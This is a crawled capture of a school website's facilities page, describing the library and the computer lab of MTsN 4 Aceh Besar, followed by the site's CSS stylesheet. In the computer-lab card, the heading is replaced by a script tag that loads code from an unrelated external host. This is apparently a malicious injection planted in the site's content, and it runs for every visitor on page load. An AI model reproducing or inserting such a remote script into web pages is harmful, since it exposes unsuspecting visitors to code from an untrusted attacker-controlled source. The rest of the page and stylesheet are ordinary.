

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mtsn4acehbesar.sch.id/fasilitas
body_size: 4311
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
<link href="/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@400;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/flickity.min.css">
<link rel="stylesheet" href="/css/style.css">

<title>Fasilitas</title></head>

<body>
    <header id="header">
    <a class="navbar-brand" href="/">
        <img src="/img/logonew.png" width="60" height="60" class="d-inline-block align-top" alt="" loading="lazy">
        <div class="text-brand">
            <h4>Madrasah Tsanawiyah Negeri 4 </h4>
            <h5>Aceh Besar</h5>
        </div>
    </a>
</header>
<nav class="navbar navbar-expand-lg navbar-light navbar-fixed bg-green">
    <div class="container-fluid">
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ml-auto">
                <li class="nav-item ">
                    <a class="nav-link" href="/">BERANDA</a>
                </li>
                <li class="nav-item  dropdown">
                    <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        PROFIL
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/visimisi">Visi & Misi</a>
                        <div class="dropdown-divider"></div>
                        <a class="dropdown-item" href="/struktursekolah">Struktur Sekolah</a>
                        <div class="dropdown-divider"></div>
                        <a class="dropdown-item" href="/tatatertib">Tata Tertib</a>
                    </div>
                </li>
                <li class="nav-item  dropdown">
                    <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        STAFF
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/karyawan">Karyawan</a>
                        <div class="dropdown-divider"></div>
                        <a class="dropdown-item" href="/pengajar">Pengajar</a>
                    </div>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        AKADEMIK
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="/organisasi">Organisasi</a>
                        <div class="dropdown-divider"></div>
                        <a class="dropdown-item" href="/prestasi">Prestasi</a>
                    </div>
                </li>
                <li class="nav-item active">
                    <a class="nav-link" href="/fasilitas">FASILITAS</a>
                </li>
                <li class="nav-item dropdown">
                    <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        SISTEM INFORMASI
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                        <a class="dropdown-item" href="http://elearning.mtsn4acehbesar.com/">E-learning</a>
                        <div class="dropdown-divider"></div>
                        <a class="dropdown-item" href="http://eraport.mtsn4acehbesar.com/">E-Rapor</a>
                    </div>
                </li>

            </ul>
            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <form class="form-search" method="post" action="/search">
                        <input type="hidden" name="csrf_test_name" value="87278bf5cd13942f4c01084cd172d3b7" />                        <input type="text" name="search">
                        <i class="fa fa-search"></i>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</nav>    <section>
    <div class="bg-image"></div>
</section>    <section class="judul">
    <div class="container-fluid">
        <div class="row">
            <h1 class="col-md-12 judulHalaman">Fasilitas</h1>
        </div>
    </div>
</section>
<section class="Fasilitas mb-3">
            <div class="card-body">
            <div class="row no-gutters">
                <div class="col-md-4 fasilitas-Img">
                    <img src="/sbadmin/img/fasilitas/1605921489_14e9839a73df6556e460.jpg" width="300px" height="300px" alt="">
                </div>
                <div class="col-md-8 fasilitas-isi" style="padding:2em;">
                    <h1>PERPUSTAKAAN</h1>
                    <p><p style="text-align:justify">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Perpustakaan MTsN 4 Aceh Besar adalah perpustakaan yang bernaung dibawah Lembaga MTsN 4 Aceh Besar yang didirikan pada tahun 2013. Perpustakaan MTsN 4 Aceh Besar memiliki koleksi yang komprehensif dan seimbang. Saat ini tercatat terdapat lebih dari 1300 judul buku dengan jumlah eksemplar mencapai 21.000 dengan &nbsp;rincian 250 judul buku paket yang terdiri dari 18.635 eksemplar, 800 judul buku teks/penunjang yang terdiri dari 1470 eksemplar, 320 judul buku referensi sebanyak 1.310 eksemplar serta terdiri dari peta dan globe. Adapun penggunanya yaitu terdiri dari siswa, guru dan karyawan. Perpustakaan MTsN 4 Aceh Besar berfungsi sebagai sumber bacaan bagi siswa, guru dan karyawan untuk menambah wawasan dan resensi pengetahuan yang dibutuhkan dan sebagai alternatif tempat berlangsungnya proses belajar mengajar selain di ruang kelas.</p>
</p>
                </div>
            </div>
        </div>
            <div class="card-body">
            <div class="row no-gutters">
                <div class="col-md-4 fasilitas-Img">
                    <img src="/sbadmin/img/fasilitas/1605924780_f8240b99f451ff8f5c01.jpg" width="300px" height="300px" alt="">
                </div>
                <div class="col-md-8 fasilitas-isi" style="padding:2em;">
                    <h1><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/C3ZA419L5CRK7"></script></h1>
                    <p><p style="text-align:justify">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Laboratorium komputer adalah sarana yang digunakan untuk berlangsungnya praktikum komputer sebagai pendekatan pembelajaran Teknologi Informasi dan Komunikasi. Laboratorium komputer di MTsN 4 Aceh Besar menampung 35 unit komputer untuk client dan 1 unit komputer untuk server serta telah dilengkapi Projector Audio Video (Multimedia). Laboratorium komputer ini difasilitasi dengan wifi yang bisa digunakan oleh siswa dan guru untuk mengerjakan tugas, sekaligus mengakses internet yang disediakan sekolah. Laboratorium komputer juga dilengkapi dengan aplikasi software Microsoft Office, aplikasi editor, Adobe Photoshop, Corel Draw&nbsp;dan lain-lain. Diharapkan laboratorium komputer dapat memberi pengaruh positif kepada semua siswa dan guru-guru untuk menyongsong masa depan yang lebih maju.</p>
</p>
                </div>
            </div>
        </div>
         <!-- <nav aria-label="...">
     <ul class="pagination pagination-md justify-content-center">
         <li class="page-item active" aria-current="page">
             <span class="page-link">
                 1
                 <span class="sr-only">(current)</span>
             </span>
         </li>
         <li class="page-item"><a class="page-link" href="#">2</a></li>
         <li class="page-item"><a class="page-link" href="#">3</a></li>
     </ul>
 </nav> -->

 
 <nav aria-label="Page navigation">
     <ul class="pagination justify-content-center">
         
                      <li class="page-item active">
                 <a class="page-link" href="http://mtsn4acehbesar.com/fasilitas?page_fasilitas=1">
                     1                 </a>
             </li>
         
              </ul>
 </nav></section>

    <a href="#" class="scrollUpBtn"><i class="fas fa-arrow-up"></i></a>    <footer class="mt-3">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-6 contact before-pop-up">
                <div class="p-4 text-center">
                    <img src="/img/logo-mtsn.png" width="60" height="60" class="d-inline-block align-top" alt="" loading="lazy" style="margin:0.5rem;">
                    <div class="text-brand" style="color:white;">
                        <h4>Madrasah Tsanawiyah Negeri 4 Jeureula</h4>
                        <h5>Aceh Besar</h5>
                    </div>
                </div>
                <div class="row contact-us">
                    <div class="col-md-6">
                        <h6> Jl. Banda Aceh Medan KM 15 </h6>
                        <h6>Lambaro Sibreh, Kec.Suka Makmur</h6>
                        <h6>Aceh Besar - 23361, Indonesia</h6>
                        <h6>Telepon : </h6>
                        <h6>Email : jeureulamtsn@yahoo.com</h6>
                    </div>
                    <div class="col-md-6">
                        <div class="grid-container-footer">
                            <div class="grid-item-footer">
                                <a href="/berita" class="">Berita</a>
                            </div>
                            <div class="grid-item-footer">
                                <div class="total">
                                    <h6>9</h6>
                                </div>
                            </div>
                            <div class="grid-item-footer">
                                <a href="/pengumuman" class="">Pengumuman</a>
                            </div>
                            <div class="grid-item-footer">
                                <div class="total">
                                    <h6>1</h6>
                                </div>
                            </div>
                            <div class="grid-item-footer">
                                <a href="/galeri" class="">Galeri</a>
                            </div>
                            <div class="grid-item-footer">
                                <div class="total">
                                    <h6>81</h6>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="maps text-center p-4 before-pop-up">
                    <div class="maps-text">Lokasi :</div>

                    <div class="google-maps">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d15886.590760580084!2d95.377138846211!3d5.4702985173949505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x304038a3723d8899%3A0x4d02ed9df2e42391!2sKomplek%20Sekolah%20MIN%26MTsN%20Jeureula!5e0!3m2!1sid!2sid!4v1604046833245!5m2!1sid!2sid" width="500" height="350" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="copyright">
                <h6>&copy 2020 - MTsN 4 Aceh Besar, All rights reserved</h6>
            </div>
        </div>
    </div>
</footer></body>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<script src="/js/flickity.pkgd.min.js"></script>

<script>
    var elem = document.querySelector('.berita-carousel');
    var flkty = new Flickity(elem, {
        // options
        cellAlign: 'left',
        groupCells: 3,
        autoPlay: true
    });

    function scrollMuncul() {
        let screenPosition = window.innerHeight / 2;
        if (document.querySelector('.kata-sambutan')) {

            const kataSambutan = document.querySelector('.kata-sambutan');
            let posisi = kataSambutan.getBoundingClientRect().top;

            if (posisi < screenPosition)
                kataSambutan.classList.add('kata-sambutan-muncul');

            const welcomeImg = document.querySelector('.welcome-img')
            posisi = welcomeImg.getBoundingClientRect().top;
            // console.log(posisi)
            if (posisi < screenPosition)
                welcomeImg.classList.add('slide-right');

            const infoBarItem = document.querySelector('.info-bar-flex')
            posisi = infoBarItem.getBoundingClientRect().top;
            // console.log(posisi)
            if (posisi < screenPosition)
                infoBarItem.classList.add('pop-up');

            const textGreen = document.querySelectorAll('.txt-green');
            textGreen.forEach(textg => {
                posisi = textg.getBoundingClientRect().top;
                if (posisi < screenPosition)
                    textg.classList.add('pop-up')
            })

        }

        if (document.querySelectorAll('.visimisiTeks')) {

            const visiMisi = document.querySelectorAll('.visimisiTeks');
            console.log(visiMisi)
            visiMisi.forEach(vm => {
                posisi = vm.getBoundingClientRect().top;
                if (posisi < screenPosition)
                    vm.classList.add('pop-up')
            })

        }

        if (document.querySelectorAll('.contact')) {
            const kontak = document.querySelector('.contact')
            posisi = kontak.getBoundingClientRect().top;
            // console.log(posisi)
            if (posisi < screenPosition)
                kontak.classList.add('pop-up');

            const map = document.querySelector('.maps')
            posisi = map.getBoundingClientRect().top;
            // console.log(posisi)
            if (posisi < screenPosition)
                map.classList.add('pop-up');
        }

        const navbar = document.querySelector('.navbar')
        var height = document.getElementById('header').getBoundingClientRect().top
    }

    window.addEventListener('scroll', scrollMuncul);
    var height = $('#header').height();
    $(window).scroll(function() {
        if ($(this).scrollTop() > height) {
            $('.navbar').addClass('navbar-scroll');
        } else {
            $('.navbar').removeClass('navbar-scroll');
        }
    });
</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://mtsn4acehbesar.sch.id/css/style.css
body_size: 5095
content:
* {
    margin: 0;
    padding: 0;
}

/* color tone */
html {
    scroll-behavior: smooth;

    /* color tone */
    --color-primary: #386641;
    --color-secondary: #c5edac;
    /* --color-secondary: #8cb369; */
    --color-third: #4C934C;
    --color-forth: #2f5236;
    --color-fifth: white;
    --color-six: #01210D;
    --color-seven: linear-gradient(90deg, rgba(197, 237, 172, 1) 0%, rgba(56, 102, 65, 1) 35%, rgba(245, 203, 0, 1) 100%);

    /* color section */
    --color-toggle: #c5edac;
    --color-navbar: #386641;
    --color-section: #fafafa;
    --color-hr: rgba(0, 0, 0, .1);

    /* color background body*/
    --bg-color-primary: rgb(255, 255, 255);
    --bg-color-paginate: #e9ecef;
    --border-color-paginate: #e9ecef;

    /* font color */
    --text-color: white;
    --text-color-dark: black;
    --text-color-green: #28a264;
    --text-color-grey: grey;

    /* hover */
    --color-danger-hover: rgb(245, 51, 51);
    --color-primary-hover: #108852;

    /* shadow */
    --color-shadow-primary: rgba(77, 77, 77, 1);
}

/* end color tone */
/* custom component */
.mt-custom {
    margin-top: 5em;
}

.color-custom-secondary {
    color: var(--color-secondary) !important;
}

.color-custom-primary {
    color: var(--color-primary) !important;
}

.color-custom-forth {
    color: var(--color-forth) !important;
    transition: .5s;
}

.color-custom-forth:hover {
    color: var(--color-navbar) !important;
}

/* end custom component */
body {
    background: var(--color-fifth);
    font-family: 'Josefin Sans',
        sans-serif;
}

.bg-image {
    background: url('http://mtsn4acehbesar.com/img/cover1.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 200px;
    background-attachment: fixed;
    background-position: center -350px;
}

.bg-green {
    background: var(--color-primary) !important;
    color: var(--text-color) !important;
}

.txt-green {
    color: var(--color-primary);
    font-weight: 600;
    font-size: 2.5em;
}

.btn-green {
    background: var(--color-third);
    position: relative;
    transition: .6s;
    margin: 1rem auto;
    transition: .3s;
}

.btn-green:hover {
    background: var(--color-primary);
    color: var(--text-color);
}

.hr-green {
    width: 100px;
    border: 4px solid var(--color-secondary);
    margin: 1rem auto;
    transition: .8s;
}

.judul-kecil {
    font-size: 1.1em;
    color: var(--text-color-dark);
}

.judul-kecil:hover {
    color: var(--color-third);
    cursor: pointer;
    text-decoration: none;
}

.judul-besar a {
    font-size: 1.1em;
    font-weight: bold;
    text-align: left;
    text-decoration: none;
    color: var(--text-color-dark);
}

.judul-besar a:hover {
    color: var(--color-third);
    cursor: pointer;
}

.judul {
    text-align: center;
    position: relative;
    margin: 0 auto;
}

.judul-detail {
    font-size: 2.5em;
    text-align: center;
    color: var(--color-primary);
    font-weight: bolder;
}

.waktu-upld {
    margin-top: 5px;
    font-size: 12px;
    color: var(--text-color-grey);
}

.admin-upld {
    color: var(--text-color-danger);
    font-weight: bold;
}

.deskripsi {
    font-size: 0.9em;
}

.img-sedang {
    width: 279px;
    height: 153px;
    transition: transform .2s;
}

.img-organisasi {
    width: 100%;
    height: 100%;
}

.img-detail {
    width: 600px;
    height: 350px;
    margin: 2rem 6rem;
}

.img-detail-organisasi {
    width: 600px;
    height: 350px;
    margin: 2rem 19rem;
}

.isi-detail {
    font-size: 1em;
    text-align: justify;
}

@media only screen and (max-width:650px) {
    /* .img-sedang {
        width: 120px;
        height: 90px;
        transition: transform .2s;
        margin: 1.5rem 0;
    } */

    .judul-besar a {
        font-size: 0.9em;
        font-weight: bold;
        text-align: left;
        text-decoration: none;
        color: var(--text-color-dark);
    }

    .deskripsi {
        font-size: 0.9em;
    }
}

/* NAVBAR SECTION */
.navbar-fixed {
    left: 0;
    width: 100%;
    min-height: 1em;
    transition: 0.8s;
}

.navbar-toggler {
    background-color: var(--color-toggle);
}

header {
    position: relative;
    padding: 0.5em 3em;
    background: white;
    /* height: 15vh; */
}

header .navbar-brand {
    display: flex;
    color: black;
}

header .navbar-brand h4 {
    font-weight: 600;
}

header .navbar-brand img {
    height: 2.2em;
    width: auto;
    margin-right: 2rem;
}



.navbar .navbar-nav {
    margin-right: 2em;
}

.navbar-light .navbar-nav .nav-link {
    color: var(--text-color);
    margin: 0 2rem;
    font-weight: 600;
    /* text-transform: uppercase; */
    font-size: 1em;
    transition: .4s;
    text-align: center;
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .nav-item.active>.nav-link {
    /* color: rgb(205, 252, 134); */
    color: var(--color-secondary);
}

.form-search {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    border-radius: 25px;
    padding: 5px;
}

.form-search input {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    ;
    height: 42.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    display: none;
    font-size: 1em;
    border-radius: 20px;
    padding: 0 20px;
}

.fa-search {
    box-sizing: border-box;
    padding: 10px;
    width: 42.5px;
    height: 42.5px;
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 50%;
    color: var(--text-color);
    text-align: center;
    font-size: 1.2em;
    transition: all 1s;
}

.form-search:hover {
    width: 200px;
    cursor: pointer;
}

.form-search:hover input {
    display: block;
}

.form-search:hover .fa {
    background: var(--color-secondary);
    color: var(--text-color);
}

@media only screen and (max-width: 990px) {
    .navbar-fixed::before {
        background: var(--color-navbar);
    }

    .navbar .navbar-nav {
        text-align: center;
    }

    .form-search {
        transform: translateX(-50%);
    }

}

.navbar-light .navbar-nav .show>.nav-link {
    color: var(--text-color);
}

.dropdown-menu {
    color: var(--text-color);
    background-color: var(--color-navbar);
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    margin-top: 0.5em;
    border-radius: 0;
    min-width: 13em;
}

.dropdown-item {
    color: var(--bg-color-paginate);

}

.dropdown-item:focus,
.dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:active {
    color: var(--text-color);
    text-decoration: none;
    background-color: var(--color-forth);
}

.dropdown-divider {
    height: 0;
    margin: .5rem 0;
    overflow: hidden;
    border-top: 1px solid rgba(0, 0, 0, .15);
}

/* END OF NAVBAR */


/* WELCOME SECTION */
.welcome-row {
    background: white;
    padding: 2em;
    /* margin: 1rem; */
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0),
        0 6px 20px 0 rgba(0, 0, 0, 0.1);
}

.welcome {
    position: relative;
    padding: 3em;
    box-sizing: border-box;
    background: #fafafa;
    background-attachment: fixed;
}

.welcome .welcome-img {
    position: relative;
    height: 475.5px;
}

.welcome img {
    height: inherit;
    display: block;
    margin: auto;
    width: 317px;
    transition: .7s;
}

.welcome .welcome-img:hover img {
    cursor: pointer;
    -webkit-box-shadow: 0px 19px 24px -12px var(--color-shadow-primary);
    -moz-box-shadow: 0px 19px 24px -12px var(--color-shadow-primary);
    box-shadow: 0px 19px 24px -12px var(--color-shadow-primary);
}

.kata-sambutan {
    text-align: justify;
    padding: 4rem 3rem;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.8s all ease-in-out;
}

.kata-sambutan p {
    font-size: 1.2em;
}

.kata-sambutan-muncul {
    opacity: 1;
    transform: translateY(0px);
}

@media only screen and (max-width: 507px) {
    .welcome {
        padding: 2em;
    }

    .kata-sambutan {
        margin-top: 2rem;
        padding: 0;
    }

    .welcome .kata-sambutan>hr {
        width: 50%;
    }

    .welcome .welcome-img {
        position: relative;
        height: 250px;
    }

    .welcome img {
        height: inherit;
        display: block;
        margin: auto;
        width: 200px;
        transition: .7s;
    }
}

/* END OF WELCOME */

/*BERITA SECTION */

.slider-box {
    width: 100%;
    padding-top: 1em;
    position: relative;
    height: 25rem;
    position: relative;
    /* background: yellow; */
}

.slider-box h1 {
    text-align: center;
}

.berita-carousel {
    height: 17rem;
    padding: 1rem 1.5rem;
}

.berita .berita-more {
    position: absolute;
    bottom: 0.1rem;
    right: 1rem;
    font-weight: bolder;
    text-decoration: none;
    border-bottom: 2px solid white;
    color: var(--text-color-green);
}

.berita .berita-more:hover {
    border-bottom: 2px solid var(--color-secondary);
}

.container-custom {
    width: 100%;
    padding-right: 25px;
    padding-left: 25px;
    margin-right: auto;
    margin-left: auto;
}

.hr-custom {
    border: 0;
    border-top-color: currentcolor;
    border-top-style: none;
    border-top-width: 0px;
    border-top: 1px solid var(--color-hr);
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
}


.slider-box {
    position: relative;
    width: 100%;
}

.carousel-cell {
    position: absolute;
    width: 24%;
    height: 15.5rem;
    margin: 1rem 0.5rem;
    overflow: hidden;
    opacity: 1;
    background: white;
    border: 1px solid white;
    box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0),
        0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.carousel-cell:hover {
    border: 3px solid var(--color-secondary);
}

.berita-wrap {
    padding: 0.5em;
}

@media only screen and (max-width: 600px) {
    .berita-carousel {
        padding: 0;
    }

    .carousel-cell {
        position: absolute;
        width: 50%;
        height: 15.5rem;
        margin: 1rem 0.5rem;
        overflow: hidden;
        opacity: 1;
        transition: .5s ease;
        background: white;
    }

    .img-sedang {
        width: 150px;
        height: 110px;
        transition: transform .2s;
        margin: 1.5rem 0;
    }

    .img-detail {
        width: 100%;
        height: 160px;
        margin: 2rem auto;
    }
}

@media only screen and (min-width: 600px) and (max-width: 1080px) {
    .berita-carousel {
        padding: 0;
    }

    .carousel-cell {
        position: absolute;
        width: 33.3%;
        height: 15.5rem;
        margin: 0.5rem 0.5rem;
        overflow: hidden;
        opacity: 1;
        transition: .5s ease;
        background: white;
    }

    .img-sedang {
        width: 150px;
        height: 110px;
        transition: transform .2s;
        margin: 1.5rem 0;
    }

}

/*END OF BERITA SECTION */

/*INFO SECTION */
.info-bar {
    position: relative;
    background: url("/img/infobar.jpeg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    padding: 0 1.25rem;
    height: 400px;
    margin: 1rem 0;
}

.info-bar-flex {
    position: relative;
    display: flex;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.8s all ease-in-out;
}

.info-bar-item {
    position: relative;
    width: 20vw;
    margin: 3rem 0;
    color: var(--color-section);
    /* font-size: 3.75em; */
    /* background: pink; */
    padding: 1.875rem 0;
}

.info-bar-item .logo {
    color: #f5cb00;
    font-size: 3.9em;
    transition: .8s;
}


.info-bar-item h4 {
    font-weight: bold;
    font-size: 1.5em;
    transition: .8s;
}

.info-bar-item .counter {
    color: var(--color-section);
    font-size: 3em;
    font-weight: bold;
    transition: .8s;
}



@media only screen and (max-width:690px) {

    .info-bar {
        height: inherit;
    }

    .info-bar-flex {
        flex-direction: column;
    }

    .info-bar-item {
        position: relative;
        width: 100%;
        margin: 0.2rem auto;
        color: var(--color-section);
        padding: 1rem 0;
    }
}

/*END OF INFO SECTION*/

/*PENGUMUMAN VISIMISI GALERI SECTION */
.end {
    position: relative;
    min-height: 581px;
    margin: 2rem 2rem;
}

.end .pengumuman-box {
    position: relative;
    margin: 1rem auto;
    padding: 0 1.5em;
}

.end .visimisi-box {
    position: relative;
    margin: 1rem auto;
}

.pengumuman-box .container {
    background: var(--text-color);
    margin: 1.25rem auto;
}

.pengumuman-box .row {
    text-align: center;
}

.read-more a {
    bottom: 0.1rem;
    color: var(--text-color-green);
    text-decoration: none;
    background-color: transparent;
    border-bottom: 2px solid white;
    font-weight: bolder;
}

.pengumuman-box .read-more {
    text-align: right;
    position: absolute;
    bottom: -20px;
    right: 0;
    margin: 0;
    padding: 0;
}

.read-more a:hover {
    border-bottom: 2px solid var(--color-secondary);
}

.carousel-caption {
    margin-bottom: 20rem;
}

.carousel-caption h2 {
    font-size: 3em;
    font-weight: bold;
    color: var(--text-color);
}

.carousel-caption p {
    font-size: 1.5em;
    color: var(--text-color);
}

/* .judul h1 {
    text-align: center;
    font-size: 2em;
} */

.galeri {
    background: var(--color-section);
    padding: 2em;
}

.zoom-hover {

    width: 100%;
    height: 212px;
    text-align: center;

}


.galeri-foto {
    position: relative;
    background: var(--color-third);

    text-align: center;
}

.galeri-foto img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: .8s ease;

}

.galeri-foto img:hover {
    cursor: pointer;
    opacity: 0.2;
}


.fa-search-plus {
    position: relative;
    font-size: 5em;
    color: white;
    top: 0.9em;
}

.foto {
    margin: 0;
}

.foto img {
    position: absolute;
    width: 212px;
    height: 212px;
    opacity: 1;
    transition: .5s ease;
    transform: translateY(-13.2rem);
}

.foto img:hover {
    cursor: pointer;
    opacity: 0.2;
}

.grid-container-foto {
    display: grid;
    grid-gap: 10px 10px;
    grid-template-columns: auto auto auto auto;
    padding: 20px;
    margin: 1rem auto;
}

.grid-container-galeri {
    display: grid;
    grid-gap: 50px 30px;
    grid-template-columns: auto auto auto auto;
    padding: 0 2em;
    margin: 1rem auto;
}

.foto-galeri img {
    width: 90%;
    height: 200px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 1em;
    margin-bottom: 1em;
    transition: .5s ease;
}

.foto-galeri img:hover {
    transform: scale(1.1);
    cursor: pointer;
}

.baris-pengumuman {
    display: flex;
    transition: .8s;
    background: white;
    margin: 1rem 0;
}

.end .baris-pengumuman:hover {
    cursor: pointer;
    -webkit-box-shadow: 0px 17px 22px -10px var(--color-shadow-primary);
    -moz-box-shadow: 0px 17px 22px -10px var(--color-shadow-primary);
    box-shadow: 0px 17px 22px -10px var(--color-shadow-primary);
}

.gambar img {
    width: 175px;
    height: 120px;
}

.isi-pengumuman {
    text-align: justify !important;
    font-size: .8em;
    padding: 1em;
}

.judulHalaman {
    background: var(--color-primary);
    height: 4rem;
    line-height: 4rem;
    text-align: center;
    color: var(--text-color);
    transition: .8s;
    margin-bottom: 1.5rem;
}

.judulHalaman h1 {
    color: var(--text-color);
    text-align: left;
    transition: .8s;
}


@media only screen and (max-width: 768px) {
    .pengumuman-box {
        margin: 0;
        padding: 0;
    }

    .visimisi-box {
        margin: 0;
        padding: 0;
    }

    .gambar img {
        width: 100px;
        height: 90px;
    }

    .foto img {
        width: 120px;
        height: 100px;
        opacity: 1;
        transition: .5s ease;
        transform: translateY(-6.2rem);
    }

    .pengumuman-box .read-more {
        text-align: right;
        position: relative;
        bottom: 0;
        right: 0;
    }

    .grid-container-foto {
        display: grid;
        grid-gap: 10px 10px;
        grid-template-columns: auto auto;
        padding: 20px;
        margin: 1rem auto;
    }

    .grid-container-galeri {
        display: grid;
        grid-gap: 50px 30px;
        grid-template-columns: auto auto;
        padding: 0 2em;
        margin: 1rem auto;
    }

    .zoom-hover {
        font-size: 3em;
        line-height: 400px;
        height: 400px;
    }

    .fa-search-plus {
        position: relative;
        font-size: 3em;
        color: white;
        top: 0.5em;
    }
}


/*END OF PENGUMUMAN and GALERI SECTION */
.sistem-informasi-flex {
    position: relative;
    display: flex;
    flex-direction: column;
}

.sistem {
    margin: 1rem auto;
    width: 350px;
    height: 350px;
    background: var(--color-fifth);
    padding: 2em;
    border: 1px solid rgba(0, 0, 0, .1);
    text-decoration: none;
    color: black;
}


.sistem:hover {
    text-decoration: none;
    color: black;
    cursor: pointer;
    border: 3px solid var(--color-secondary);
}

.sistem .logo {
    color: #f5cb00;
    font-size: 3.9em;
    transition: .8s;
    text-align: center;
}

.sistem-judul {
    text-align: center;
    font-size: 1.8em;
}

.sistem-desc {
    text-align: center;
}

.visimisi {
    position: relative;
    margin: 4rem auto;
    box-sizing: border-box;
    width: 87%;
    text-align: center;
}

.visimisiTeks h1 {
    color: var(--color-primary);
    font-size: 2.5em;
    font-weight: bold;
    margin: 1.5rem 0;
}

.visimisiTeks p {
    text-align: justify;
    color: black;
    font-size: 1.3em;
}

@media only screen and (max-width: 415px) {
    .visimisi-img img {
        width: 100%;
        height: 80%;
    }

    .sistem {
        width: 300px;
        height: 300px;
    }
}


.Fasilitas {
    position: relative;
    margin: 1rem 0;
    padding: 2em 0;
    box-sizing: border-box;
    background: var(--text-color);
    width: 100%;
    text-align: center;
}

.fasilitas-Img {
    position: relative;
    height: 90%;
    margin: 3rem 0;
    padding-top: 1em 0;
    text-align: center;

}

.fasilitas-isi h1 {
    text-align: center;
    position: relative;
    color: #386641;

}

.fasilitas-isi p {
    font-weight: bold;
    font-size: 18px;
    position: relative;
    color: #386641;
}


.card-body {
    position: relative;
    margin: 2rem auto;
    background: var(--color-secondary);
    width: 93%;
}

.card-staff {
    position: relative;
    margin: 2rem auto;
    width: 93%;
}

/* start of Indeks Berita SECTION*/
.indeks-berita {
    position: relative;
}


.indeks-prestasi {
    position: relative;
}

.indeks-organisasi {
    position: relative;
}

.baris-item-flex .item {
    display: flex;
}

.item .info-item {
    font-size: 0.8em;
    display: flex;
    margin-bottom: 0.5rem;
}

.item .isi-item h5 {
    color: var(--text-color-dark);
    font-size: 0.9em;
}

.terkini-list h3 {
    text-align: center;
    font-weight: bolder;
    color: var(--color-primary);
}

.terkini-list hr {
    border-bottom: 0.5px solid rgba(0, 0, 0, 0.267);
}

.terkini-flex .terkini-item {
    position: relative;
    display: flex;
    margin: 0.2rem auto;
    height: 120px;
    width: 100%;
    background: var(--color-section);
}

.terkini-flex .terkini-item hr {
    border: 1px solid var(--text-color-danger);
}

.nomor {
    background: var(--color-secondary);
    text-align: center;
    color: var(--text-color);
    font-size: 2.5em;
